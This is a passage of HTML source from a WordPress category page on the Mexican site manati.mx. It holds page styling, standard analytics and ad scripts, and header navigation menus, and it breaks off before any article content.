.elementor-48442 .elementor-element.elementor-element-716ca70{--spacer-size:40px;}.elementor-48442 .elementor-element.elementor-element-1873ae7:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-element-populated, .elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-element-populated > .elementor-background-overlay, .elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-48442 .elementor-element.elementor-element-1873ae7 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 25px 20px 25px;}.elementor-48442 .elementor-element.elementor-element-623df2c .elementor-heading-title{color:#FFFFFF;font-family:"Barlow Condensed", Sans-serif;font-size:31px;font-weight:600;}.elementor-48442 .elementor-element.elementor-element-623df2c > .elementor-widget-container{padding:9px 9px 13px 7px;background-color:#7B7B7B;border-radius:7px 7px 7px 7px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-48442 .elementor-element.elementor-element-0079a17:after{content:"0.66";}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__thumbnail__link{width:100%;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__meta-data span + span:before{content:"|";}.elementor-48442 .elementor-element.elementor-element-0079a17{--grid-column-gap:30px;--grid-row-gap:35px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__thumbnail{border-radius:8px 8px 8px 8px;}.elementor-48442 .elementor-element.elementor-element-0079a17.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:26px;}.elementor-48442 .elementor-element.elementor-element-0079a17.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:26px;}.elementor-48442 .elementor-element.elementor-element-0079a17.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:26px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__title, .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__title a{font-family:"Barlow Condensed", Sans-serif;font-size:38px;font-weight:600;line-height:47px;letter-spacing:-1px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__meta-data{font-family:"Barlow Condensed", Sans-serif;font-size:13px;font-weight:400;line-height:41px;margin-bottom:0px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__excerpt p{font-family:"Barlow", Sans-serif;font-size:19px;font-weight:400;line-height:26px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__excerpt{margin-bottom:26px;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination{text-align:center;font-family:"Barlow Condensed", Sans-serif;font-weight:700;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination a.page-numbers:hover{color:#5CA2DD;}body:not(.rtl) .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-48442 .elementor-element.elementor-element-4b2b544 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 15px 0px 15px;}body.elementor-page-48442:not(.elementor-motion-effects-element-type-background), body.elementor-page-48442 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://manati.mx/wp-content/uploads/2021/08/manatifondo4.jpg");background-size:100% auto;}@media(max-width:767px){.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-48442 .elementor-element.elementor-element-0079a17:after{content:"0.5";}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__thumbnail__link{width:100%;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__title, .elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__title a{font-size:33px;line-height:1.1em;}.elementor-48442 .elementor-element.elementor-element-0079a17 .elementor-post__meta-data{font-size:17px;line-height:3.1em;}}@media(min-width:768px){.elementor-48442 .elementor-element.elementor-element-1873ae7{width:66.228%;}.elementor-48442 .elementor-element.elementor-element-4b2b544{width:33.728%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://manati.mx/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.9.51' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.12.2' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://manati.mx/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://manati.mx/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=10.1.1' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://manati.mx/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://manati.mx/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBarlow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://manati.mx/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.12.2" id="font-awesome-4-shim-js"></script>
<script src="https://manati.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://manati.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://manati.mx/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script src="https://manati.mx/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"delay":0,"type":"static","name":"PageView","pixelIds":["250806386565707"],"params":{"post_category":"Soft","page_title":"Soft","post_type":"category","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"manati.mx/category/soft/page/8/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_form":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["250806386565707"],"params":{"event_action":"Form","page_title":"Soft","post_type":"category","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"manati.mx/category/soft/page/8/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"facebook":{"delay":0,"type":"dyn","name":"Signal","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["250806386565707"],"params":{"event_action":"Download","page_title":"Soft","post_type":"category","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"manati.mx/category/soft/page/8/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["250806386565707"],"params":{"event_action":"Comment","page_title":"Soft","post_type":"category","post_id":12,"plugin":"PixelYourSite","user_role":"guest","event_url":"manati.mx/category/soft/page/8/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["250806386565707"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"category","post_id":12,"content_name":"Soft"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":false,"wooCRSendFromServer":false},"debug":"","siteUrl":"https://manati.mx","ajaxUrl":"https://manati.mx/wp-admin/admin-ajax.php","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"edd":{"enabled":false},"woo":{"enabled":false}};
//# sourceURL=pys-js-extra
</script>
<script src="https://manati.mx/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=8.2.6" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5MHGQ2" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["manati.mx"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5MHGQ2");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://manati.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manati.mx/wp-json/wp/v2/categories/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manati.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Analytics by WP Statistics v14.1 - https://wp-statistics.com/ -->

<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.12.2; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2250959429788414&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none}}</style><link rel="icon" href="https://manati.mx/wp-content/uploads/2021/08/cropped-favicon2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manati.mx/wp-content/uploads/2021/08/cropped-favicon2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manati.mx/wp-content/uploads/2021/08/cropped-favicon2-180x180.png" />
<meta name="msapplication-TileImage" content="https://manati.mx/wp-content/uploads/2021/08/cropped-favicon2-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style>		<style id="wp-custom-css">
			.menu-item-52201 a,.menu-item-52207 a {
    color: #6e3d80 !important;
}

.menu-item-60033 a,.menu-item-60050 a {
    color: #dcc424 !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.elementor-element-19bb259 .elementor-widget-text-editor .elementor-widget-container{position:relative;top:4px;}.elementor-widget-icon .elementor-icon i{top:6px;left:12px;}.elementor-element-63e69db .size-large figcaption{color:#969696;font-size:16px;line-height:1.5em;}.elementor-location-header .elementor-element-d41dd34{-webkit-box-shadow:0px 0px 36px -24px #4c4c4c !important;box-shadow:0px 0px 36px -24px #4c4c4c !important;}.elementor-location-header .elementor-element-19bb259{height:68px;}.elementor-element-41c2be7 p a{color:#cecece;}.elementor-element-41c2be7 .elementor-widget-text-editor:nth-child(2){padding-left:0px;padding-bottom:0px;margin-bottom:-19px;}.elementor-element-63e69db .elementor-element p{padding-bottom:10px;}@media (max-width:767px){.elementor-element-340297f .elementor-widget-nav-menu .elementor-menu-toggle{position:relative;top:-74px;left:164px;}}@media (max-width:420px){#page .elementor-location-header .elementor-section-wrap .elementor-element-65b4260 .elementor-container .elementor-top-column .elementor-widget-wrap .elementor-widget-image .elementor-widget-container a img{width:77% !important;}.elementor-element-65b4260 a img{left:-74px;position:relative;}.elementor-element-65b4260 .elementor-widget-nav-menu .elementor-menu-toggle{left:121px !important;}}.elementor-location-header .elementor-element-d41dd34{-webkit-box-shadow:none;box-shadow:none;}
</style>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2250959429788414"
     crossorigin="anonymous"></script>
<link rel='stylesheet' id='e-animations-css' href='https://manati.mx/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.2' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive paged category category-soft category-12 wp-custom-logo paged-8 category-paged-8 wp-theme-astra epic-gutenberg non-logged-in group-blog ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.6.8 essb-10.1.1 elementor-page-48442 elementor-default elementor-template-full-width elementor-kit-48274">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>
			<div data-elementor-type="header" data-elementor-id="57066" class="elementor elementor-57066 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-64a0b8a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64a0b8a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f29b93" data-id="9f29b93" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b1d836e elementor-widget elementor-widget-image" data-id="b1d836e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://manati.mx/wp-content/uploads/2022/09/menu-300x167.jpeg" class="attachment-medium size-medium wp-image-70486" alt="" srcset="https://manati.mx/wp-content/uploads/2022/09/menu-300x167.jpeg 300w, https://manati.mx/wp-content/uploads/2022/09/menu-768x427.jpeg 768w, https://manati.mx/wp-content/uploads/2022/09/menu-150x83.jpeg 150w, https://manati.mx/wp-content/uploads/2022/09/menu.jpeg 900w" sizes="(max-width: 300px) 100vw, 300px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3372e10c elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3372e10c" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4d860daa" data-id="4d860daa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-653c3eb elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="653c3eb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-653c3eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37823"><a href="https://manati.mx/quienes-somos/" class="elementor-item menu-link">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37824"><a href="https://manati.mx/category/especiales/" class="elementor-item menu-link">Especiales Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52201"><a href="https://manati.mx/manada-manati/" class="elementor-item menu-link">Manada Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60033"><a href="https://manati.mx/aliados-comerciales/" class="elementor-item menu-link">Aliados Comerciales</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-653c3eb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37823"><a href="https://manati.mx/quienes-somos/" class="elementor-item menu-link" tabindex="-1">¿Quiénes somos?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37824"><a href="https://manati.mx/category/especiales/" class="elementor-item menu-link" tabindex="-1">Especiales Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52201"><a href="https://manati.mx/manada-manati/" class="elementor-item menu-link" tabindex="-1">Manada Manatí</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60033"><a href="https://manati.mx/aliados-comerciales/" class="elementor-item menu-link" tabindex="-1">Aliados Comerciales</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-217e947f" data-id="217e947f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a313d78 elementor-widget elementor-widget-text-editor" data-id="4a313d78" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>|</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-147fc598" data-id="147fc598" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-43b5ee5a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43b5ee5a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/manatimx">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter-square"></i>						</span>
										<span class="elementor-icon-list-text">@manatimx</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-27a7d52e" data-id="27a7d52e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1056a46a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1056a46a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/manatimx">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text">manatimx</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-74140cfa" data-id="74140cfa" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-186927c3 elementor-widget elementor-widget-text-editor" data-id="186927c3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>|</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-399094ae" data-id="399094ae" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3a08f390 elementor-view-default elementor-widget elementor-widget-icon" data-id="3a08f390" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="far fa-calendar"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-4e5ff4d8" data-id="4e5ff4d8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-85899ca elementor-widget elementor-widget-text-editor" data-id="85899ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>diciembre 7, 2025</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12e8b602 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12e8b602" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-21461cbf" data-id="21461cbf" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6d0ba3aa elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6d0ba3aa" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://manati.mx">
			<img src="https://manati.mx/wp-content/uploads/2021/08/logoweb-1.png" class="attachment-full size-full wp-image-48316" alt="" srcset="https://manati.mx/wp-content/uploads/2021/08/logoweb-1.png 256w, https://manati.mx/wp-content/uploads/2021/08/logoweb-1-150x42.png 150w" sizes="(max-width: 256px) 100vw, 256px" />				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-672e973a" data-id="672e973a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76e3620 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="76e3620" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-76e3620" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13011"><a href="https://manati.mx/category/politica-y-gobierno/" class="elementor-item menu-link">Política y gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26410"><a href="https://manati.mx/category/sociedad-y-derechos/" class="elementor-item menu-link">Sociedad y derechos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26405"><a href="https://manati.mx/category/arte-y-entretenimiento/" class="elementor-item menu-link">Arte y entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26471"><a href="https://manati.mx/category/opinion/" class="elementor-item menu-link">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26212"><a href="https://manati.mx/category/hoy-a-donde/" class="elementor-item menu-link">Hoy, ¿a dónde?</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-76e3620" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13011"><a href="https://manati.mx/category/politica-y-gobierno/" class="elementor-item menu-link" tabindex="-1">Política y gobierno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26410"><a href="https://manati.mx/category/sociedad-y-derechos/" class="elementor-item menu-link" tabindex="-1">Sociedad y derechos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26405"><a href="https://manati.mx/category/arte-y-entretenimiento/" class="elementor-item menu-link" tabindex="-1">Arte y entretenimiento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26471"><a href="https://manati.mx/category/opinion/" class="elementor-item menu-link" tabindex="-1">Opinión</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26212"><a href="https://manati.mx/category/hoy-a-donde/" class="elementor-item menu-link" tabindex="-1">Hoy, ¿a dónde?</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-437dcdb elementor-widget elementor-widget-html" data-id="437dcdb" data-element_type="widget" data-widget_type="html.default">
